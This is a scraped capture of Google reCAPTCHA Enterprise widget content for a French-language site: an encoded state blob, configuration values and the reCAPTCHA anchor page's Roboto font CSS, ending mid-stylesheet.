ZFoNbSbDj8OrwoV+QsKqwoLDl8OkOsKeJ8OWBsKxYTzCm8KDw4nDgcOHBTwyQWnCgl5gwoXClwzCk8OFbcO+ScO+CxhiJcKjwozDkcO+w65kA8ObfsKSVsOmL8KVwoNBwqQow5/Co2Qwwq/DrlZywrXCjxFlw7bDgnR0TXVqRsKpw74XB8KJHsOwQMO0KMOSbmkHwqRhFBPDvcO7wozDnmfDs3wXw7wbHcOnOsOQwojDlWhZf8KJw4XDthFCw57ChcOGwqV3w4fCpcKRFHPCtsODSVsMw4XCmcKVw7YQwogKw7nClBk/[base64]/[base64]/ClsK0dVrChx7Dln4GdsKhw5o4wpDCmcOLfnFjHT1MPMK/w6vCq8OswoLDoglRwqBTMkPCnMOjUiPCnMOhw7gPAMOdw6nChCQtBMKyMH7DnhPCtsKpfzFKw71AQ3DDtwIRwrTCjgfCn2Jcw5hXw5DDlH4rK8ODW8KrwqkMwpkwwqc8woPDicKswqLCmCLDs8O/WwfDn8OnOcKQamfDgRExwpUiPcKuw7/CnMOLw59NwoYSwroLXizDimrCoxUvw4nDmMODRcOHJUUWwr46wrHChsK4wrLDgMKEw77CmsKWwqdaw4t4IiMywrIOasOSw5TDmR17dDgPacO8wprDrMOxFEXDnG3DphZgMMKDw4/Do8KewrfCi0Exw4LCisKTc8OnwoEyHCrCgMOMQgUXw7PDkw/DnS9LwolLFFdPbEjDgG/Cr8O7Hk/[base64]/wrfDt0jCnsOLw6bDm8OPVxlewrVmwonDiMKUw4d4J1gvV8KPU1PDjsOYQWLCo8KFEcOvClrDnQ1WH8K7w5jDhyjDvcOgFH4UwqJawqszwrlxMH4Qwqotw73DincFI8OOaMKOwoZEbmI6AE7CmysmwoTDnWTDscKVLWXCvcOJacOEw6/DlsO9IcKCHcOqM0bDh8OeNj0dw58GX8KNJMOUwofDmQswNFTCljAkw5JQwq4JYhAmGMKHccK5woQZw4ATw5ZBVsKkwrZnw79RQcKOLsKCwpUuw5TCpcOgIioSITPCuMO3wqbClcOzw4jDqMOCwqNPACnDl8OoOsKQw5zDrwEWdMK/wpATKGXDqMKhwqHDmi7Dl8KWHxPCjALCiWJFZ8OqP1/Cr8OGw51Uwq/DnmFnFGJkRsKtwrcdCsKOw48SfmXClsKVIUbDu8OMw6t9w7XDn8O2w690OHAxw5DCsiwBw4RrWwRjw4LDucOQw4LDqsK2woQ8wp3Chgsiwr3ClsKxMcOrw6JQdsOEAATCon3Cs8Kpw7vCjWJNScOew7UuCF4Sf1/CnMOgCU/DscKrwopYw5JIaVnDq0UpwqPCp8OJw7DCvcKjwrx2BHsANx0rZRDCt8O4QFlIw5PCnl/CjGE7w5NKwr8/wo/CoMOwwqYwwq/[base64]/w67Do2AcDCdHwo7DpMO2w6zDuR7DkinDnsK2w7ZOw6XCnl9mwqbCvzHDqMKlw5jDmGMDwoAJw655w6bDl1DDtGnDilzDqsKJDijDqcK8w53DvlUww40YL8Kxw498IMKNUsOcw6LChcOPMC/DpsK6w7tnw5hbw7fDlQREZGjDl8OYw4PClgpLcMONwpDCoMKcZz/DtcOmw75XYsOXw5YSDsKWw5kpHcK0VgHCm8KLJcOCNnfDoGttwqorTVzClMKEwpXDl8OPwpTDscObf08wwonCj8K2woVrfHTDhMK0Ok3DnsKFTE7Dn8O8w6wLbMOITsKKwox+RH/DjsOtw7bDuTbCkcKlw5TCpmvDjcKRwoMMdlhvXlsnwqLCpMOteG/[base64]/Cs0lDw6oeAwJnT8O0woXDnH/Dg3DDjsOFKMO4aMK9w6LCl8OuwpLCtHZTw4FUw4l2fFsLwpDDn8KZAQwbUsObwqdJf8Ksw5DCqRDDtMO1JcKRSMKsY8KjV8KYw4VwwrxOw68aw6EEw60edj7DiBrCjHZdw70jw5M2Ew7CmsK3wr7Cs8OlCUjDvQbCi8KRwrHCtxBnw5/Dq8KDN8K9aMOfwqzDq0NWwo3Cu1TDrsOMwofDjsK8JMKCYRwBw4bDh2MSwptKwp92MjEbWCbCk8OwwpQWFD53wr3CjjfDuAbCiwgIOGdUEzVSwpVyw6jDrsOJwqLCksK2RcOow5kYwq9fwr4FwqbDg8OEwpPDjMK1G8K/Gw8Ten9SasO6w4l3w7wtwqgFwr7CkSUzYV8JTMKFGsKgClLChcO7WktSwrTClcOiwobCjWnDp0nChcOKwpTCucK5w6A/wojDssODw5TCq1leN8KewrPDsMKhw5kPYcO2w4fDhcOuwqULNcOJNw/CuFcCwoLCuMOiLEPDgCxbw6xpSypdR2HCoMOFBgMJw5Fkwrd/dnp5fkU6w6rDhcKuwp9VwqUJIjYBUsKEBDtpd8KDwofCk8OjaMO+e8Kww7rCg8KuDsOpN8KMw60fwpkQwoHCtsKpw4sZwr5sw5nDvcK3K8KZA8K9aDjDrMK5wrUtLXXCpsKTFSzDuWXDsmTCv1o3XQnCqgTDp2F/DmhRFMOZasOJwpF+A2bDuCcZNcKiLRlawrwpw4DDn8KOF8KUwovChMKQw7tsw4ZHFsKfKVHDnsOBT8Klw5nDgQzDlMKhwr49WsOuFSvCh8OgI2ZNCMOiw7/DmDPDg8ObAm0iwpnDl0XCtsOYwrnDvsO1YirDrMKswrDCh0zCtEVfw6fDv8Kzwq8nw5ISwpDCgcKjwr/DqH3DscK7wrzDu0pTwqdhw74Lw4bDgsKAWsKHw4oWOsOef8K7UB3CrMKLwq4Bw5PDkjjDghYbWR7CsiEJwoDDoE8+OBfDm3PDpcOrHcOMwrMIajTDocKFDG0Pwr/CqcOTw6DCmsKpI8O3wodma07DqMOLM3UewqvDmWLCocKbwqvDuEPDpXbCkcKBQk5mccKVwrElDHfCvsO5wrAGR1zCjsK+NcKILhxvIMK5I2EyS8KdNsKANXBBZsKqwr/Cr8KUMsO9NhUvwqjDtQInw6LCjATDl8KWw7QmL37DvcKPTcKhScOBVMKiWDJDw7Aew7PCmRzDgsOqNH7ChcKEwq7DosOtCcKkHF81McKXw7nDpCQBQmoNw4PCu8OiO8Owb2hjXcOawr7DsMKyw5dqw7bDocK9Ew3DpxtgUyZ+YsKKw68uw5/DmknCt8OVBcODI8OvbEZXwr5rTyRmD3d2wrcLw7zCicKCCMKFwonDiHDChsOBLMOfw5Zaw4k+w60zbmxpfRnDnDdzYMKIwopQdBjCjsOsWmtbw6xZYcOuHMO2SzI/w5UTB8Oww6rCvMK9WR/[base64]/E8K0wrd9w5ZUG2HCi8OhwpjCgMOhwpfDk8OKwqjDhkjCisKrw5dZwrY7w6zCkm7CvTHCggAgb8K8w6Rlw7XDmDTCu3DCgx92K0/[base64]/DlBZPw74gwpcjW0HDr8OhWzXDhHZlacOMw4MdNk3CtFLDncK+w5fDlDPDqsKtw4UXwo/Dhwt2GXMSIG1vw50dw5jChQPCpiHDtkBtwqtjMDI3OBvDgsKuN8Opw7kHDgYKXhXDgMO/ekBjHUQtbMO3VMKjBRdQXyHCucODVsKDMnhEZABaAHE/[base64]/Cp8KnwojDqEzDh8O+w5HDrsKnbUBeS0rCpn7CusKmGyrDombDiEzDlMOgw7RAwqgpw6TCtMKSwrjCn8KvUjjDqsKCw7lcBCQZwr47JsOVbcKTYsKkwotTw7XDu8Omw7sXd8K5wr/Duw0nwpbDh8OKdcOpwoglb8KIccKwA8KpdMOrw53Cq2DDgsKvacKABivDqTHDmHl2woFCw4fCqi/[base64]/[base64]/[base64]/DvExgI8O3wo4oVMOYw6/[base64]/w4HDr8O0wrpfw77Cm1VGCMOSSsKNwrsXw7TDnsO5w73Cn8K0w4HDqMKUdGPCilx7b8KBKGF7b8KNG8K+wr/Dt8KzbQjDqCrDnBvCgBRHwpIXwo8nOcOEwpzCt2UvHGpmw58GHj0Qw4/ClVBiw5Umw4BSwqd0HsOgf3IywrXDqkbCmsO3wr/CqsOfwotuIDfCoBk+w6zCsMKvwp82wrdewonDpGPDqkXCmMOyVMKvwqlOPj52ZcOFQ8KRSA5wZWF2KcOJCMODTcOSw5d2FBpuwqvCgsOJdMOqJsOMwpDCkMK9w6TCtGfDmXgNVsO0XcOlEMKjDMO/JcOZw4c0wpYOwo7Du8OQTWt8esKdwonCtSvCuAZ5A8K2QQ8PMxDDmV8xNX3DuBjDvsO2w7PCgX1YwqvCrh5RZE0lUsOqwqNrw4dGw5UBLnnCqgUawptwOkXDvQrClRnDpsOBwofChihOXMOiworDtcO/O3IpTHQ+woMSd8OewrHDnH84wrMmZA8cwqZwwoTCmCwafTRYw7VHfsOqB8K3woXDgsKfw7Z5w6PCqzPDicO0wr02CsKdwo1qw4pwOA9Xw5ova8KhRTvDlcOOc8O2fMKHfsO/IMOfFQjDuMOCBcOPwqcdPDcCwovChUnDmgfDhcKeATfCqHkBwp8GPcKRw4how7hgPcO0FMOtKl8paA5fw5kew5zDvibDrGUGw6vCvMODQDsYc8KgwrzCi2N/w78/J8Kvw5zCg8KbwpPCk03CplV+VGsgSMKUCsKcYcONecKVwo1Pw71Vw6MxcsOPwpILJ8ObbUxRU8Oawoczw7jCgBYwUip1w453w6nCsB98wqTDksO7YDwaJsKSEUrCpxbCo8KvW8OoIWTDpXDDlcKTQsK5wr9lwq/CjMKsKGPCn8OzDWBWwoVQUT/[base64]/CusKtwp07RkAiNwZgw7k4f8KEEkkMDTA/GsOQJ8Kbw4wccwnDpm8Uw60iwpFTw4fDnGrCscOIdHcZNMKDO1pVO2bDmndCKcKew4V3f8KUR1bCkXUDMAjDgcOVwpXDgMK0w67Cl23DisK+AEfDn8O/[base64]/DlcKHwrXCsTh1w4PCjW0fWMKPJsKLHMKGwpFDwrA4w4BxVQTDu8OXDVPCksKoLUphw4fDlmwPeS3CtsOZw6UewocuEBFSbsOFwrHCkk/[base64]/woBBwoJvw6zDhgYNwrnCnS86wrhWwoBzdgXDksKzwp9gw7hcEQBYw7JJwqzCgMKbG1VRLkbCll/Cr8KtwqLDimMiw4kawp3DhjDDncKhw6vCmn1iw6Z/w50YfcKswrPDkAXDvntrdUVgwrXDpDjCgQ7CnTBnwqfDjSbCqXU2w7Ykw7HDjBDCpsKjesKMwpHDi8OOw4c6LxJ7w5t4McKPwpTCoUrCusKIwrErwrrChsOpw6zCpicZwoDDiSxcPsOXOSNzwr7DicK/w6XDvh9mUsOuD8OGw4V5cMONI3VbwrgpacObw6pWw5wdw6zCjUA4w6jDu8KNw7jCpMOBJ2w/D8OcJRbDv2XDnRtmwoDCvMOtworDrzDCjsKVFg3DiMKhwrXCtcO4TBDCjXnCt1kDwqnDp8K3JsKXccKuw615wrzDr8ODwqBVw7/[base64]/wrHDqMKia1srTlfDnVwVw5Z6eMKkAMOMwqcuwoglw5/CvcOXJcKsw6B0wqTCuMOzwr4cw7zCu2zDjMOPJ0NQwpLCtEEcA8Kga8Otwq3Ct8OHw5HCsmjCmsK9TGcww6bDtVnCuk/Dn1rDk8KrwrgFwpHCq8OCwoNMQB0QN8OffRQ5wq7Ck1Jvaz8iG8KuRsKtwrTDhgAtw4PDpxJiw4TDrsONwp17wrnCtmrCgyrCt8Kuf8KVJcOJw7IAwrx0w7TCk8O4fn5kTiTCrcKsw4Vbw5/CiiQ0w7NZM8KewrLDqcKOEMKnworDgMK7wpwWwodnGlpgwpNFeQ/CllrDksO8C2PChUnDoxVHK8Orw7HDm1oOwpPCvMKPOV1Tw7LDqsOmU8KRLwnDszjClkAuwpBCPTDCgsOuw5EMfE/CtiHDnMOucWDCqcKjBDZ1D8KTGgBgwrvDvMO6WXgUw7ksfnsLwro2FRTCgcKUwp0XZsONw7rCosKHFyrCtMK/[base64]/DtyzCisKXfsK8woc9w6DDpMOMOz/[base64]/w6t4w4RkAzXDm8KDwotEwrUpMcO0wr7DgcOrw6vDp3dfw4TCscKGfcO0wo/[base64]/TlpGfHYsw6hkHgDDv1HDs8Krw53ChGFaS37DohUAD3XCicODw40jYsKjfFYtwpRwXnd9w4XDu8KDw4TCiwJOwqBzX3k+wqNnwoXCpANRw4FrZMK5wo/[base64]/w7gSIsOtc8K1w7hzL8OFwpXClsOHw7FIVAEYaV/Dg2bCvW3Drm/[base64]/[base64]/w4DCrRbCssKZwoxQw6/[base64]/DkMOEXTwmwqjDgEYXeRQcPi7DtcKuVcKkYx4NW8OvAcKgwq/DjsOAw7HDncKoRl3ChMOXb8Okw6bDgsOmIUfDtBsvw5fDj8KqVCvCn8K2wo/Dmm7Dh8OveMOvSsKoVMKdw53Co8ODP8OWwqxGw5YCD8O/w71fwpkzZEpCwr5/w5fDvsOQwrNRwrzCvcOewoduw57DpHPDj8Ofwo3DnWE4e8KqwqfDqANdwpl6K8OSw59IW8KdBSYqw7IyZ8KqMjwtwqdKwrlXw7ADZTwCTxjCvcKORwLCh04qw4nDuMOOw5zDuXnCr1TCqcKEwp4sw6XDvDZxOMOhwqwTwoPCu0/DiyDDrcKxwrfDgxbDicOhwoXDnDLDkcOnwpXDjcKTwoPDtgA1UsKMw5QCw5bCtMOEBXjCrcONUEfDsADDrQUswrTDpxHDvGzDusKTEEfCrcODw5F1WsK3GQoqLADDtnccwr9CLDfDkF/DusOOw50zwrpiw7B8WsOzwrdiLsKFw6kmbgYzwqfDo8OFC8KQTjEGw5JkV8KSw61wZCU/[base64]/CnsOQwp8Zw47Dm8K0GTACwqpDwrbDpsK1LxUHRsKnLlxswq0QwrXCvnIKBMKWw44xPHNxH3NOEnsSwq8RVcOYdcOWHDXClcOKfC/DnEzCo8KiQ8O+DmIHQMOJw61hRsOLKl/[base64]\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22EukvfESrTuENyJ9yJzaMaRFNEREAQhflH0JhfRLwuYc\\u003d\x22,1,0,null,1,1769453444001,0,0,[108,213,136,76],null,[242,148,57,180,213],\x22RC-abd1mov80wGSBQ\x22,null,null,null,null,null,\x220dAFcWeA5YzXWL6JhM4vc_1lXsUWYhUTqm1VjXLFSQNuEd5jJJsIyhYlNQ9JmdTd2nO5nNmqqCvne39b26f6v_7hnI5OlVNSTd2g\x22,1769536244022]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ansb5to3gwr4
body_size: 48523
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
